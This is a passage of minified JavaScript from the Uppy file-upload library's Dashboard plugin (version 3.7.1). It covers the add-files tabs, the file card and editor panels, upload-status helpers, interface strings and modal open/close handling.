uppy-DashboardTab-btn\",role:\"tab\",tabIndex:0,\"data-uppy-super-focusable\":!0,onClick:this.triggerVideoCameraInputClick},u(\"div\",{className:\"uppy-DashboardTab-inner\"},u(\"svg\",{\"aria-hidden\":\"true\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{fill:\"#FF675E\",fillRule:\"nonzero\",d:\"m21.254 14.277 2.941-2.588c.797-.313 1.243.818 1.09 1.554-.01 2.094.02 4.189-.017 6.282-.126.915-1.145 1.08-1.58.34l-2.434-2.142c-.192.287-.504 1.305-.738.468-.104-1.293-.028-2.596-.05-3.894.047-.312.381.823.426 1.069.063-.384.206-.744.362-1.09zm-12.939-3.73c3.858.013 7.717-.025 11.574.02.912.129 1.492 1.237 1.351 2.217-.019 2.412.04 4.83-.03 7.239-.17 1.025-1.166 1.59-2.029 1.429-3.705-.012-7.41.025-11.114-.019-.913-.129-1.492-1.237-1.352-2.217.018-2.404-.036-4.813.029-7.214.136-.82.83-1.473 1.571-1.454z \"}))),u(\"div\",{className:\"uppy-DashboardTab-name\"},this.props.i18n(\"recordVideoBtn\")))),this.renderBrowseButton=(e,t)=>{let r=this.props.acquirers.length;return u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-Dashboard-browse\",onClick:t,\"data-uppy-super-focusable\":r===0},e)},this.renderDropPasteBrowseTagline=e=>{let t=this.renderBrowseButton(this.props.i18n(\"browseFiles\"),this.triggerFileInputClick),r=this.renderBrowseButton(this.props.i18n(\"browseFolders\"),this.triggerFolderInputClick),s=this.props.fileManagerSelectionType,o=s.charAt(0).toUpperCase()+s.slice(1);return u(\"div\",{class:\"uppy-Dashboard-AddFiles-title\"},this.props.disableLocalFiles?this.props.i18n(\"importFiles\"):e>0?this.props.i18nArray(`dropPasteImport${o}`,{browseFiles:t,browseFolders:r,browse:t}):this.props.i18nArray(`dropPaste${o}`,{browseFiles:t,browseFolders:r,browse:t}))},this.renderAcquirer=e=>u(\"div\",{className:\"uppy-DashboardTab\",role:\"presentation\",\"data-uppy-acquirer-id\":e.id},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-DashboardTab-btn\",role:\"tab\",tabIndex:0,\"data-cy\":e.id,\"aria-controls\":`uppy-DashboardContent-panel--${e.id}`,\"aria-selected\":this.props.activePickerPanel.id===e.id,\"data-uppy-super-focusable\":!0,onClick:()=>this.props.showPanel(e.id)},u(\"div\",{className:\"uppy-DashboardTab-inner\"},e.icon()),u(\"div\",{className:\"uppy-DashboardTab-name\"},e.name))),this.renderAcquirers=e=>{let t=[...e],r=t.splice(e.length-2,e.length);return u(Ht,null,t.map(s=>this.renderAcquirer(s)),u(\"span\",{role:\"presentation\",style:{\"white-space\":\"nowrap\"}},r.map(s=>this.renderAcquirer(s))))},this.renderSourcesList=(e,t)=>{let{showNativePhotoCameraButton:r,showNativeVideoCameraButton:s}=this.props,o=[],a=\"myDevice\";t||(o.push({key:a,elements:this.renderMyDeviceAcquirer()}),r&&o.push({key:\"nativePhotoCameraButton\",elements:this.renderPhotoCamera()}),s&&o.push({key:\"nativePhotoCameraButton\",elements:this.renderVideoCamera()})),o.push(...e.map(f=>({key:f.id,elements:this.renderAcquirer(f)}))),o.length===1&&o[0].key===a&&(o=[]);let h=[...o],p=h.splice(o.length-2,o.length),d=n(f=>f.map(y=>{let{key:b,elements:S}=y;return u(Ht,{key:b},S)}),\"renderList\");return u(Ht,null,this.renderDropPasteBrowseTagline(o.length),u(\"div\",{className:\"uppy-Dashboard-AddFiles-list\",role:\"tablist\"},d(h),u(\"span\",{role:\"presentation\",style:{\"white-space\":\"nowrap\"}},d(p))))}}[hy](){this.props.i18nArray(\"dropPasteBoth\"),this.props.i18nArray(\"dropPasteFiles\"),this.props.i18nArray(\"dropPasteFolders\"),this.props.i18nArray(\"dropPasteImportBoth\"),this.props.i18nArray(\"dropPasteImportFiles\"),this.props.i18nArray(\"dropPasteImportFolders\")}renderPoweredByUppy(){let{i18nArray:e}=this.props,t=u(\"span\",null,u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon uppy-Dashboard-poweredByIcon\",width:\"11\",height:\"11\",viewBox:\"0 0 11 11\"},u(\"path\",{d:\"M7.365 10.5l-.01-4.045h2.612L5.5.806l-4.467 5.65h2.604l.01 4.044h3.718z\",fillRule:\"evenodd\"})),u(\"span\",{className:\"uppy-Dashboard-poweredByUppy\"},\"Uppy\")),r=e(\"poweredBy\",{uppy:t});return u(\"a\",{tabIndex:\"-1\",href:\"https://uppy.io\",rel:\"noreferrer noopener\",target:\"_blank\",className:\"uppy-Dashboard-poweredBy\"},r)}render(){let{showNativePhotoCameraButton:e,showNativeVideoCameraButton:t,nativeCameraFacingMode:r}=this.props;return u(\"div\",{className:\"uppy-Dashboard-AddFiles\"},this.renderHiddenInput(!1,s=>{this.fileInput=s}),this.renderHiddenInput(!0,s=>{this.folderInput=s}),e&&this.renderHiddenCameraInput(\"photo\",r,s=>{this.mobilePhotoFileInput=s}),t&&this.renderHiddenCameraInput(\"video\",r,s=>{this.mobileVideoFileInput=s}),this.renderSourcesList(this.props.acquirers,this.props.disableLocalFiles),u(\"div\",{className:\"uppy-Dashboard-AddFiles-info\"},this.props.note&&u(\"div\",{className:\"uppy-Dashboard-note\"},this.props.note),this.props.proudlyDisplayPoweredByUppy&&this.renderPoweredByUppy(this.props)))}};n(Uu,\"AddFiles\");var ku=Uu;var dy=de(Qt(),1);var PS=n(i=>u(\"div\",{className:(0,dy.default)(\"uppy-Dashboard-AddFilesPanel\",i.className),\"data-uppy-panelType\":\"AddFiles\",\"aria-hidden\":!i.showAddFilesPanel},u(\"div\",{className:\"uppy-DashboardContent-bar\"},u(\"div\",{className:\"uppy-DashboardContent-title\",role:\"heading\",\"aria-level\":\"1\"},i.i18n(\"addingMoreFiles\")),u(\"button\",{className:\"uppy-DashboardContent-back\",type:\"button\",onClick:()=>i.toggleAddFilesPanel(!1)},i.i18n(\"back\"))),u(ku,i)),\"AddFilesPanel\"),cy=PS;var py=de(Qt(),1);function _S(i){let{tagName:e}=i.target;if(e===\"INPUT\"||e===\"TEXTAREA\"){i.stopPropagation();return}i.preventDefault(),i.stopPropagation()}n(_S,\"ignoreEvent\");var Vi=_S;function xS(i){let{activePickerPanel:e,className:t,hideAllPanels:r,i18n:s,state:o,uppy:a}=i;return u(\"div\",{className:(0,py.default)(\"uppy-DashboardContent-panel\",t),role:\"tabpanel\",\"data-uppy-panelType\":\"PickerPanel\",id:`uppy-DashboardContent-panel--${e.id}`,onDragOver:Vi,onDragLeave:Vi,onDrop:Vi,onPaste:Vi},u(\"div\",{className:\"uppy-DashboardContent-bar\"},u(\"div\",{className:\"uppy-DashboardContent-title\",role:\"heading\",\"aria-level\":\"1\"},s(\"importFrom\",{name:e.name})),u(\"button\",{className:\"uppy-DashboardContent-back\",type:\"button\",onClick:r},s(\"cancel\"))),u(\"div\",{className:\"uppy-DashboardContent-panelBody\"},a.getPlugin(e.id).render(o)))}n(xS,\"PickerPanelContent\");var fy=xS;var my=de(Qt(),1);function FS(i){let e=i.files[i.fileCardFor],t=n(()=>{i.uppy.emit(\"file-editor:cancel\",e),i.hideAllPanels()},\"handleCancel\");return u(\"div\",{className:(0,my.default)(\"uppy-DashboardContent-panel\",i.className),role:\"tabpanel\",\"data-uppy-panelType\":\"FileEditor\",id:\"uppy-DashboardContent-panel--editor\"},u(\"div\",{className:\"uppy-DashboardContent-bar\"},u(\"div\",{className:\"uppy-DashboardContent-title\",role:\"heading\",\"aria-level\":\"1\"},i.i18nArray(\"editing\",{file:u(\"span\",{className:\"uppy-DashboardContent-titleFile\"},e.meta?e.meta.name:e.name)})),u(\"button\",{className:\"uppy-DashboardContent-back\",type:\"button\",onClick:t},i.i18n(\"cancel\")),u(\"button\",{className:\"uppy-DashboardContent-save\",type:\"button\",onClick:i.saveFileEditor},i.i18n(\"save\"))),u(\"div\",{className:\"uppy-DashboardContent-panelBody\"},i.editors.map(r=>i.uppy.getPlugin(r.id).render(i.state))))}n(FS,\"EditorPanel\");var gy=FS;var Wi={STATE_ERROR:\"error\",STATE_WAITING:\"waiting\",STATE_PREPROCESSING:\"preprocessing\",STATE_UPLOADING:\"uploading\",STATE_POSTPROCESSING:\"postprocessing\",STATE_COMPLETE:\"complete\",STATE_PAUSED:\"paused\"};function ES(i,e,t,r){if(r===void 0&&(r={}),i)return Wi.STATE_ERROR;if(e)return Wi.STATE_COMPLETE;if(t)return Wi.STATE_PAUSED;let s=Wi.STATE_WAITING,o=Object.keys(r);for(let a=0;a<o.length;a++){let{progress:l}=r[o[a]];if(l.uploadStarted&&!l.uploadComplete)return Wi.STATE_UPLOADING;l.preprocess&&s!==Wi.STATE_UPLOADING&&(s=Wi.STATE_PREPROCESSING),l.postprocess&&s!==Wi.STATE_UPLOADING&&s!==Wi.STATE_PREPROCESSING&&(s=Wi.STATE_POSTPROCESSING)}return s}n(ES,\"getUploadingState\");function OS(i){let{files:e,i18n:t,isAllComplete:r,isAllErrored:s,isAllPaused:o,inProgressNotPausedFiles:a,newFiles:l,processingFiles:h}=i;switch(ES(s,r,o,e)){case\"uploading\":return t(\"uploadingXFiles\",{smart_count:a.length});case\"preprocessing\":case\"postprocessing\":return t(\"processingXFiles\",{smart_count:h.length});case\"paused\":return t(\"uploadPaused\");case\"waiting\":return t(\"xFilesSelected\",{smart_count:l.length});case\"complete\":return t(\"uploadComplete\");case\"error\":return t(\"error\");default:}}n(OS,\"UploadStatus\");function CS(i){let{i18n:e,isAllComplete:t,hideCancelButton:r,maxNumberOfFiles:s,toggleAddFilesPanel:o,uppy:a}=i,{allowNewUpload:l}=i;return l&&s&&(l=i.totalFileCount<i.maxNumberOfFiles),u(\"div\",{className:\"uppy-DashboardContent-bar\"},!t&&!r?u(\"button\",{className:\"uppy-DashboardContent-back\",type:\"button\",onClick:()=>a.cancelAll()},e(\"cancel\")):u(\"div\",null),u(\"div\",{className:\"uppy-DashboardContent-title\",role:\"heading\",\"aria-level\":\"1\"},u(OS,i)),l?u(\"button\",{className:\"uppy-DashboardContent-addMore\",type:\"button\",\"aria-label\":e(\"addMoreFiles\"),title:e(\"addMoreFiles\"),onClick:()=>o(!0)},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"15\",height:\"15\",viewBox:\"0 0 15 15\"},u(\"path\",{d:\"M8 6.5h6a.5.5 0 0 1 .5.5v.5a.5.5 0 0 1-.5.5H8v6a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V8h-6a.5.5 0 0 1-.5-.5V7a.5.5 0 0 1 .5-.5h6v-6A.5.5 0 0 1 7 0h.5a.5.5 0 0 1 .5.5v6z\"})),u(\"span\",{className:\"uppy-DashboardContent-addMoreCaption\"},e(\"addMore\"))):u(\"div\",null))}n(CS,\"PanelTopBar\");var yy=CS;var vy=de(Qt(),1);function Dd(i){let{computedMetaFields:e,requiredMetaFields:t,updateMeta:r,form:s,formState:o}=i,a={text:\"uppy-u-reset uppy-c-textInput uppy-Dashboard-FileCard-input\"};return e.map(l=>{let h=`uppy-Dashboard-FileCard-input-${l.id}`,p=t.includes(l.id);return u(\"fieldset\",{key:l.id,className:\"uppy-Dashboard-FileCard-fieldset\"},u(\"label\",{className:\"uppy-Dashboard-FileCard-label\",htmlFor:h},l.name),l.render!==void 0?l.render({value:o[l.id],onChange:d=>r(d,l.id),fieldCSSClasses:a,required:p,form:s.id},u):u(\"input\",{className:a.text,id:h,form:s.id,type:l.type||\"text\",required:p,value:o[l.id],placeholder:l.placeholder,onInput:d=>r(d.target.value,l.id),\"data-uppy-super-focusable\":!0}))})}n(Dd,\"RenderMetaFields\");function Id(i){var e;let{files:t,fileCardFor:r,toggleFileCard:s,saveFileCard:o,metaFields:a,requiredMetaFields:l,openFileEditor:h,i18n:p,i18nArray:d,className:f,canEditFile:y}=i,b=n(()=>typeof a==\"function\"?a(t[r]):a,\"getMetaFields\"),S=t[r],E=(e=b())!=null?e:[],x=y(S),F={};E.forEach(K=>{var oe;F[K.id]=(oe=S.meta[K.id])!=null?oe:\"\"});let[U,j]=Ao(F),G=qn(K=>{K.preventDefault(),o(U,r)},[o,U,r]),J=n((K,oe)=>{j({...U,[oe]:K})},\"updateMeta\"),B=n(()=>{s(!1)},\"handleCancel\"),[z]=Ao(()=>{let K=document.createElement(\"form\");return K.setAttribute(\"tabindex\",\"-1\"),K.id=Pt(),K});return Os(()=>(document.body.appendChild(z),z.addEventListener(\"submit\",G),()=>{z.removeEventListener(\"submit\",G),document.body.removeChild(z)}),[z,G]),u(\"div\",{className:(0,vy.default)(\"uppy-Dashboard-FileCard\",f),\"data-uppy-panelType\":\"FileCard\",onDragOver:Vi,onDragLeave:Vi,onDrop:Vi,onPaste:Vi},u(\"div\",{className:\"uppy-DashboardContent-bar\"},u(\"div\",{className:\"uppy-DashboardContent-title\",role:\"heading\",\"aria-level\":\"1\"},d(\"editing\",{file:u(\"span\",{className:\"uppy-DashboardContent-titleFile\"},S.meta?S.meta.name:S.name)})),u(\"button\",{className:\"uppy-DashboardContent-back\",type:\"button\",form:z.id,title:p(\"finishEditingFile\"),onClick:B},p(\"cancel\"))),u(\"div\",{className:\"uppy-Dashboard-FileCard-inner\"},u(\"div\",{className:\"uppy-Dashboard-FileCard-preview\",style:{backgroundColor:Rs(S.type).color}},u(ma,{file:S}),x&&u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-Dashboard-FileCard-edit\",onClick:K=>{G(K),h(S)}},p(\"editFile\"))),u(\"div\",{className:\"uppy-Dashboard-FileCard-info\"},u(Dd,{computedMetaFields:E,requiredMetaFields:l,updateMeta:J,form:z,formState:U})),u(\"div\",{className:\"uppy-Dashboard-FileCard-actions\"},u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Dashboard-FileCard-actionsBtn\",type:\"submit\",form:z.id},p(\"saveChanges\")),u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-c-btn-link uppy-Dashboard-FileCard-actionsBtn\",type:\"button\",onClick:B,form:z.id},p(\"cancel\")))))}n(Id,\"FileCard\");var wy=de(Qt(),1);var $o=\"uppy-transition-slideDownUp\",by=250,Du=class extends we{constructor(e){super(e),this.state={cachedChildren:null,className:\"\"}}componentWillUpdate(e){let{cachedChildren:t}=this.state,r=ci(e.children)[0];if(t===r)return null;let s={cachedChildren:r};r&&!t&&(s.className=`${$o}-enter`,cancelAnimationFrame(this.animationFrame),clearTimeout(this.leaveTimeout),this.leaveTimeout=void 0,this.animationFrame=requestAnimationFrame(()=>{this.setState({className:`${$o}-enter ${$o}-enter-active`}),this.enterTimeout=setTimeout(()=>{this.setState({className:\"\"})},by)})),t&&!r&&this.leaveTimeout===void 0&&(s.cachedChildren=t,s.className=`${$o}-leave`,cancelAnimationFrame(this.animationFrame),clearTimeout(this.enterTimeout),this.enterTimeout=void 0,this.animationFrame=requestAnimationFrame(()=>{this.setState({className:`${$o}-leave ${$o}-leave-active`}),this.leaveTimeout=setTimeout(()=>{this.setState({cachedChildren:null,className:\"\"})},by)})),this.setState(s)}render(){let{cachedChildren:e,className:t}=this.state;return e?jl(e,{className:(0,wy.default)(t,e.props.className)}):null}};n(Du,\"Slide\");var ya=Du;function Us(){return Us=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},Us.apply(this,arguments)}n(Us,\"_extends\");var Sy=900,Py=700,Nd=576,_y=330;function Md(i){let e=i.totalFileCount===0,t=i.totalFileCount===1,r=i.containerWidth>Nd,s=i.containerHeight>_y,o=(0,xy.default)({\"uppy-Dashboard\":!0,\"uppy-Dashboard--isDisabled\":i.disabled,\"uppy-Dashboard--animateOpenClose\":i.animateOpenClose,\"uppy-Dashboard--isClosing\":i.isClosing,\"uppy-Dashboard--isDraggingOver\":i.isDraggingOver,\"uppy-Dashboard--modal\":!i.inline,\"uppy-size--md\":i.containerWidth>Nd,\"uppy-size--lg\":i.containerWidth>Py,\"uppy-size--xl\":i.containerWidth>Sy,\"uppy-size--height-md\":i.containerHeight>_y,\"uppy-Dashboard--isAddFilesPanelVisible\":i.showAddFilesPanel,\"uppy-Dashboard--isInnerWrapVisible\":i.areInsidesReadyToBeVisible,\"uppy-Dashboard--singleFile\":i.singleFileFullScreen&&t&&s}),a=1;i.containerWidth>Sy?a=5:i.containerWidth>Py?a=4:i.containerWidth>Nd&&(a=3);let l=i.showSelectedFiles&&!e,h=i.recoveredState?Object.keys(i.recoveredState.files).length:null,p=i.files?Object.keys(i.files).filter(y=>i.files[y].isGhost).length:null,d=n(()=>p>0?i.i18n(\"recoveredXFiles\",{smart_count:p}):i.i18n(\"recoveredAllFiles\"),\"renderRestoredText\");return u(\"div\",{className:o,\"data-uppy-theme\":i.theme,\"data-uppy-num-acquirers\":i.acquirers.length,\"data-uppy-drag-drop-supported\":!i.disableLocalFiles&&fa(),\"aria-hidden\":i.inline?\"false\":i.isHidden,\"aria-disabled\":i.disabled,\"aria-label\":i.inline?i.i18n(\"dashboardTitle\"):i.i18n(\"dashboardWindowTitle\"),onPaste:i.handlePaste,onDragOver:i.handleDragOver,onDragLeave:i.handleDragLeave,onDrop:i.handleDrop},u(\"div\",{\"aria-hidden\":\"true\",className:\"uppy-Dashboard-overlay\",tabIndex:-1,onClick:i.handleClickOutside}),u(\"div\",{className:\"uppy-Dashboard-inner\",\"aria-modal\":!i.inline&&\"true\",role:!i.inline&&\"dialog\",style:{width:i.inline&&i.width?i.width:\"\",height:i.inline&&i.height?i.height:\"\"}},i.inline?null:u(\"button\",{className:\"uppy-u-reset uppy-Dashboard-close\",type:\"button\",\"aria-label\":i.i18n(\"closeModal\"),title:i.i18n(\"closeModal\"),onClick:i.closeModal},u(\"span\",{\"aria-hidden\":\"true\"},\"\\xD7\")),u(\"div\",{className:\"uppy-Dashboard-innerWrap\"},u(\"div\",{className:\"uppy-Dashboard-dropFilesHereHint\"},i.i18n(\"dropHint\")),l&&u(yy,i),h&&u(\"div\",{className:\"uppy-Dashboard-serviceMsg\"},u(\"svg\",{className:\"uppy-Dashboard-serviceMsg-icon\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"21\",height:\"16\",viewBox:\"0 0 24 19\"},u(\"g\",{transform:\"translate(0 -1)\",fill:\"none\",fillRule:\"evenodd\"},u(\"path\",{d:\"M12.857 1.43l10.234 17.056A1 1 0 0122.234 20H1.766a1 1 0 01-.857-1.514L11.143 1.429a1 1 0 011.714 0z\",fill:\"#FFD300\"}),u(\"path\",{fill:\"#000\",d:\"M11 6h2l-.3 8h-1.4z\"}),u(\"circle\",{fill:\"#000\",cx:\"12\",cy:\"17\",r:\"1\"}))),u(\"strong\",{className:\"uppy-Dashboard-serviceMsg-title\"},i.i18n(\"sessionRestored\")),u(\"div\",{className:\"uppy-Dashboard-serviceMsg-text\"},d())),l?u(uy,{id:i.id,error:i.error,i18n:i.i18n,uppy:i.uppy,files:i.files,acquirers:i.acquirers,resumableUploads:i.resumableUploads,hideRetryButton:i.hideRetryButton,hidePauseResumeButton:i.hidePauseResumeButton,hideCancelButton:i.hideCancelButton,showLinkToFileUploadResult:i.showLinkToFileUploadResult,showRemoveButtonAfterComplete:i.showRemoveButtonAfterComplete,isWide:i.isWide,metaFields:i.metaFields,toggleFileCard:i.toggleFileCard,handleRequestThumbnail:i.handleRequestThumbnail,handleCancelThumbnail:i.handleCancelThumbnail,recoveredState:i.recoveredState,individualCancellation:i.individualCancellation,openFileEditor:i.openFileEditor,canEditFile:i.canEditFile,toggleAddFilesPanel:i.toggleAddFilesPanel,isSingleFile:t,itemsPerRow:a}):u(ku,Us({},i,{isSizeMD:r})),u(ya,null,i.showAddFilesPanel?u(cy,Us({key:\"AddFiles\"},i,{isSizeMD:r})):null),u(ya,null,i.fileCardFor?u(Id,Us({key:\"FileCard\"},i)):null),u(ya,null,i.activePickerPanel?u(fy,Us({key:\"Picker\"},i)):null),u(ya,null,i.showFileEditor?u(gy,Us({key:\"Editor\"},i)):null),u(\"div\",{className:\"uppy-Dashboard-progressindicators\"},i.progressindicators.map(y=>i.uppy.getPlugin(y.id).render(i.state))))))}n(Md,\"Dashboard\");var Fy={strings:{closeModal:\"Close Modal\",addMoreFiles:\"Add more files\",addingMoreFiles:\"Adding more files\",importFrom:\"Import from %{name}\",dashboardWindowTitle:\"Uppy Dashboard Window (Press escape to close)\",dashboardTitle:\"Uppy Dashboard\",copyLinkToClipboardSuccess:\"Link copied to clipboard.\",copyLinkToClipboardFallback:\"Copy the URL below\",copyLink:\"Copy link\",back:\"Back\",removeFile:\"Remove file\",editFile:\"Edit file\",editing:\"Editing %{file}\",error:\"Error\",finishEditingFile:\"Finish editing file\",saveChanges:\"Save changes\",myDevice:\"My Device\",dropHint:\"Drop your files here\",uploadComplete:\"Upload complete\",uploadPaused:\"Upload paused\",resumeUpload:\"Resume upload\",pauseUpload:\"Pause upload\",retryUpload:\"Retry upload\",cancelUpload:\"Cancel upload\",xFilesSelected:{0:\"%{smart_count} file selected\",1:\"%{smart_count} files selected\"},uploadingXFiles:{0:\"Uploading %{smart_count} file\",1:\"Uploading %{smart_count} files\"},processingXFiles:{0:\"Processing %{smart_count} file\",1:\"Processing %{smart_count} files\"},poweredBy:\"Powered by %{uppy}\",addMore:\"Add more\",editFileWithFilename:\"Edit file %{file}\",save:\"Save\",cancel:\"Cancel\",dropPasteFiles:\"Drop files here or %{browseFiles}\",dropPasteFolders:\"Drop files here or %{browseFolders}\",dropPasteBoth:\"Drop files here, %{browseFiles} or %{browseFolders}\",dropPasteImportFiles:\"Drop files here, %{browseFiles} or import from:\",dropPasteImportFolders:\"Drop files here, %{browseFolders} or import from:\",dropPasteImportBoth:\"Drop files here, %{browseFiles}, %{browseFolders} or import from:\",importFiles:\"Import files from:\",browseFiles:\"browse files\",browseFolders:\"browse folders\",recoveredXFiles:{0:\"We could not fully recover 1 file. Please re-select it and resume the upload.\",1:\"We could not fully recover %{smart_count} files. Please re-select them and resume the upload.\"},recoveredAllFiles:\"We restored all files. You can now resume the upload.\",sessionRestored:\"Session restored\",reSelect:\"Re-select\",missingRequiredMetaFields:{0:\"Missing required meta field: %{fields}.\",1:\"Missing required meta fields: %{fields}.\"},takePictureBtn:\"Take Picture\",recordVideoBtn:\"Record Video\"}};function Ae(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Ae,\"_classPrivateFieldLooseBase\");var TS=0;function Ci(i){return\"__private_\"+TS+++\"_\"+i}n(Ci,\"_classPrivateFieldLooseKey\");var AS={version:\"3.7.1\"},Ld=_d.default||_d,Ey=9,RS=27;function Oy(){let i={};return i.promise=new Promise((e,t)=>{i.resolve=e,i.reject=t}),i}n(Oy,\"createPromise\");var ks=Ci(\"disabledNodes\"),Tr=Ci(\"generateLargeThumbnailIfSingleFile\"),va=Ci(\"openFileEditorWhenFilesAdded\"),Ds=Ci(\"attachRenderFunctionToTarget\"),Bd=Ci(\"isTargetSupported\"),zd=Ci(\"getAcquirers\"),jd=Ci(\"getProgressIndicators\"),Ar=Ci(\"getEditors\"),Hd=Ci(\"addSpecifiedPluginsFromOptions\"),$d=Ci(\"autoDiscoverPlugins\"),Is=Ci(\"addSupportedPluginIfNoTarget\"),is=class extends Z{constructor(e,t){var r;super(e,t),r=this,Object.defineProperty(this,ks,{writable:!0,value:null}),this.removeTarget=o=>{let l=this.getPluginState().targets.filter(h=>h.id!==o.id);this.setPluginState({targets:l})},this.addTarget=o=>{let a=o.id||o.constructor.name,l=o.title||a,h=o.type;if(h!==\"acquirer\"&&h!==\"progressindicator\"&&h!==\"editor\"){let y=\"Dashboard: can only be targeted by plugins of types: acquirer, progressindicator, editor\";this.uppy.log(y,\"error\");return}let p={id:a,name:l,type:h},f=this.getPluginState().targets.slice();return f.push(p),this.setPluginState({targets:f}),this.el},this.hideAllPanels=()=>{let o=this.getPluginState(),a={activePickerPanel:!1,showAddFilesPanel:!1,activeOverlayType:null,fileCardFor:null,showFileEditor:!1};o.activePickerPanel===a.activePickerPanel&&o.showAddFilesPanel===a.showAddFilesPanel&&o.showFileEditor===a.showFileEditor&&o.activeOverlayType===a.activeOverlayType||(this.setPluginState(a),this.uppy.emit(\"dashboard:close-panel\",o.activePickerPanel.id))},this.showPanel=o=>{let{targets:a}=this.getPluginState(),l=a.filter(h=>h.type===\"acquirer\"&&h.id===o)[0];this.setPluginState({activePickerPanel:l,activeOverlayType:\"PickerPanel\"}),this.uppy.emit(\"dashboard:show-panel\",o)},this.canEditFile=o=>{let{targets:a}=this.getPluginState();return Ae(this,Ar)[Ar](a).some(h=>this.uppy.getPlugin(h.id).canEditFile(o))},this.openFileEditor=o=>{let{targets:a}=this.getPluginState(),l=Ae(this,Ar)[Ar](a);this.setPluginState({showFileEditor:!0,fileCardFor:o.id||null,activeOverlayType:\"FileEditor\"}),l.forEach(h=>{this.uppy.getPlugin(h.id).selectFile(o)})},this.saveFileEditor=()=>{let{targets:o}=this.getPluginState();Ae(this,Ar)[Ar](o).forEach(l=>{this.uppy.getPlugin(l.id).save()}),this.hideAllPanels()},this.openModal=()=>{let{promise:o,resolve:a}=Oy();if(this.savedScrollPosition=window.pageYOffset,this.savedActiveElement=document.activeElement,this.opts.disablePageScrollWhenModalOpen&&document.body.classList.add(\"uppy-Dashboard-isFixed\"),this.opts.animateOpenClose&&this.getPluginState().isClosing){let l=n(()=>{this.setPluginState({isHidden:!1}),this.el.removeEventListener(\"animationend\",l,!1),a()},\"handler\");this.el.addEventListener(\"animationend\",l,!1)}else this.setPluginState({isHidden:!1}),a();return this.opts.browserBackButtonClose&&this.updateBrowserHistory(),document.addEventListener(\"keydown\",this.handleKeyDownInModal),this.uppy.emit(\"dashboard:modal-open\"),o},this.closeModal=function(o){o===void 0&&(o={});let{manualClose:a=!0}=o,{isHidden:l,isClosing:h}=r.getPluginState();if(l||h)return;let{promise:p,resolve:d}=Oy();if(r.opts.disablePageScrollWhenModalOpen&&document.body.classList.remove(\"uppy-Dashboard-isFixed\"),r.opts.animateOpenClose){r.setPluginState({isClosing:!0});let y=n(()=>{r.setPluginState({isHidden:!0,isClosing:!1}),r.superFocus.cancel(),r.savedActiveElement.focus(),r.el.removeEventListener(\"animationend\",y,!1),d()},\"handler\");r.el.addEventListener(\"animationend\",y,!1)}else r.setPluginState({isHidden:!0}),r.superFocus.cancel(),r.savedActiveElement.focus(),d();if(document.removeEventListener(\"keydown\",r.handleKeyDownInModal),a&&r.opts.browserBackButtonClose){var f;(f=history.state)!=null&&f[r.modalName]&&history.back()}return r.uppy.emit(\"dashboard:modal-closed\"),p},this.isModalOpen=()=>!this.getPluginState().isHidden||!1,this.requestCloseModal=()=>this.opts.onRequestCloseModal?this.opts.onRequestCloseModal():this.closeModal(),this.setDarkModeCapability=o=>{let{capabilities:a}=this.uppy.getState();this.uppy.setState({capabilities:{...a,darkMode:o}})},this.handleSystemDarkModeChange=o=>{let a=o.matches;this.uppy.log(`[Dashboard] Dark mode is ${a?\"on\":\"off\"}`),this.setDarkModeCapability(a)},this.toggleFileCard=(o,a)=>{let l=this.uppy.getFile(a);o?this.uppy.emit(\"dashboard:file-edit-start\",l):this.uppy.emit(\"dashboard:file-edit-complete\",l),this.setPluginState({fileCardFor:o?a:null,activeOverlayType:o?\"FileCard\":null})},this.toggleAddFilesPanel=o=>{this.setPluginState({showAddFilesPanel:o,activeOverlayType:o?\"AddFiles\":null})},this.addFiles=o=>{let a=o.map(l=>({source:this.id,name:l.name,type:l.type,data:l,meta:{relativePath:l.relativePath||l.webkitRelativePath||null}}));try{this.uppy.addFiles(a)}catch(l){this.uppy.log(l)}},this.startListeningToResize=()=>{this.resizeObserver=new ResizeObserver(o=>{let a=o[0],{width:l,height:h}=a.contentRect;this.setPluginState({containerWidth:l,containerHeight:h,areInsidesReadyToBeVisible:!0})}),this.resizeObserver.observe(this.el.querySelector(\".uppy-Dashboard-inner\")),this.makeDashboardInsidesVisibleAnywayTimeout=setTimeout(()=>{let o=this.getPluginState(),a=!this.opts.inline&&o.isHidden;!o.areInsidesReadyToBeVisible&&!a&&(this.uppy.log(\"[Dashboard] resize event didn\\u2019t fire on time: defaulted to mobile layout\",\"warning\"),this.setPluginState({areInsidesReadyToBeVisible:!0}))},1e3)},this.stopListeningToResize=()=>{this.resizeObserver.disconnect(),clearTimeout(this.makeDashboardInsidesVisibleAnywayTimeout)},this.recordIfFocusedOnUppyRecently=o=>{this.el.contains(o.target)?this.ifFocusedOnUppyRecently=!0:(this.ifFocusedOnUppyRecently=!1,this.superFocus.cancel())},this.disableInteractiveElements=o=>{var a;let l=[\"a[href]\",\"input:not([disabled])\",\"select:not([disabled])\",\"textarea:not([disabled])\",\"button:not([disabled])\",'[role=\"button\"]:not([disabled])'],h=(a=Ae(this,ks)[ks])!=null?a:Qe(this.el.querySelectorAll(l)).filter(p=>!p.classList.contains(\"uppy-Dashboard-close\"));for(let p of h)p.tagName===\"A\"?p.setAttribute(\"aria-disabled\",o):p.disabled=o;o?Ae(this,ks)[ks]=h:Ae(this,ks)[ks]=null,this.dashboardIsDisabled=o},this.updateBrowserHistory=()=>{var o;(o=history.state)!=null&&o[this.modalName]||history.pushState({...history.state,[this.modalName]:!0},\"\"),window.addEventListener(\"popstate\",this.handlePopState,!1)},this.handlePopState=o=>{var 